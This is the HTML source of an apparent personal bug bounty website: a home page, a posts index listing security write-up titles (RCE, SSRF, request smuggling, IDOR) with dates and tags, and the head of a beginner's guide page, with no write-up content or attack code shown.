
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>zonduu — Bug Bounty Hunter &amp; Web Security Researcher</title>
  <meta name="description" content="Bug bounty hunter and web security researcher. Write-ups on web app security, appsec, and vulnerability research." />
  <meta name="theme-color" content="#0d0e10" />

  <!-- Open Graph -->
  <meta property="og:type" content="website" />
  <meta property="og:title" content="zonduu — Bug Bounty Hunter &amp; Web Security Researcher" />
  <meta property="og:description" content="Write-ups on web app security, appsec, and vulnerability research." />

  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/" aria-current="page">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <section class="wrap hero">
      <img class="hero__avatar" src="/assets/img/avatar.jpg" alt="zonduu" width="148" height="148" />
      <h1 class="hero__name">zonduu</h1>
      <p class="hero__role"><b>&gt;</b> Bug Bounty Hunter &amp; Web Security Researcher</p>
      <div class="hero__socials">
        <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
        </a>
        <a href="mailto:zonduu@wearehackerone.com" title="Email" aria-label="Email">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
        </a>
      </div>
      <a class="hero__cta" href="/posts/"><span class="hero__cta-prompt">$</span> ls ~/posts <span aria-hidden="true">&rarr;</span></a>
    </section>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span>built in a terminal, more or less</span>
    </div>
  </footer>

  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>

<file: posts/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Posts — zonduu</title>
  <meta name="description" content="Security write-ups by zonduu." />
  <meta name="theme-color" content="#0d0e10" />
  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/" aria-current="page">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap page-title">
      <span class="kicker">~/posts</span>
      <h1>Posts</h1>
    </div>

    <section class="wrap">
      <div class="post-year">2026</div>
      <ul class="post-list">
        <li class="post-item">
          <a class="post-item__link" href="/posts/meta-graphrag-rce/">
            <span class="post-item__title">Root RCE and full cloud takeover on a Meta service</span>
            <span class="post-item__date">May 8, 2026</span>
            <span class="post-item__tags">
              <span class="tag">rce</span>
              <span class="tag">aws</span>
              <span class="tag">gcp</span>
            </span>
          </a>
        </li>
      </ul>

      <div class="post-year">2022</div>
      <ul class="post-list">
        <li class="post-item">
          <a class="post-item__link" href="/posts/what-vps-to-choose/">
            <span class="post-item__title">What VPS to choose?</span>
            <span class="post-item__date">Apr 20, 2022</span>
            <span class="post-item__tags">
              <span class="tag">vps</span>
              <span class="tag">bug bounty</span>
            </span>
          </a>
        </li>
      </ul>

      <div class="post-year">2021</div>
      <ul class="post-list">
        <li class="post-item">
          <a class="post-item__link" href="/posts/ssrf-aws-credentials/">
            <span class="post-item__title">SSRF to fetch AWS credentials with full access to various services</span>
            <span class="post-item__date">Feb 27, 2021</span>
            <span class="post-item__tags">
              <span class="tag">ssrf</span>
              <span class="tag">aws</span>
              <span class="tag">cloud</span>
            </span>
          </a>
        </li>
      </ul>

      <div class="post-year">2020</div>
      <ul class="post-list">
        <li class="post-item">
          <a class="post-item__link" href="/posts/http-request-smuggling/">
            <span class="post-item__title">Finding and exploiting HTTP Request Smuggling</span>
            <span class="post-item__date">Dec 16, 2020</span>
            <span class="post-item__tags">
              <span class="tag">http request smuggling</span>
              <span class="tag">web security</span>
              <span class="tag">bug bounty</span>
            </span>
          </a>
        </li>
        <li class="post-item">
          <a class="post-item__link" href="/posts/bug-bounty-beginners-guide/">
            <span class="post-item__title">Bug Bounty — Beginner's Guide</span>
            <span class="post-item__date">Jun 22, 2020</span>
            <span class="post-item__tags">
              <span class="tag">bug bounty</span>
              <span class="tag">getting started</span>
            </span>
          </a>
        </li>
        <li class="post-item">
          <a class="post-item__link" href="/posts/idor-mass-account-takeover/">
            <span class="post-item__title">IDOR in session cookie leading to Mass Account Takeover</span>
            <span class="post-item__date">May 29, 2020</span>
            <span class="post-item__tags">
              <span class="tag">idor</span>
              <span class="tag">account takeover</span>
            </span>
          </a>
        </li>
      </ul>
    </section>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/">← home</a></span>
    </div>
  </footer>

  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>



<file: posts/bug-bounty-beginners-guide/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Bug Bounty — Beginner's Guide — zonduu</title>
  <meta name="description" content="How I got into bug bounty hunting with no coding or web-dev background, plus the free resources I used and answers to common beginner questions." />
